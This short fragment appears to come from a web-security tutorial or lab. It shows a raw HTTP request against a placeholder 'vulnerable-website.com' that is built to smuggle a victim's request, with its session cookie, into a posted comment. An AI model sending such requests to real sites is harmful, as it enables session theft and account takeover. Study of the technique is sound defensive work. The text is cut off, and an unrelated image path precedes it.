 POST /post/comment HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 400
Cookie: session=BOe1lFDosZ9lk7NLUpWcG8mjiwbeNZAO
csrf=SmsWiwIJ07Wg5oqX87FfUVkMThn9VzO0&postId=2&name=Carl
Host: vulnerable-website.com
Cookie: session=jJNLJs2RKpbg9EQ7iWrcfzwaTvMw81Rj
...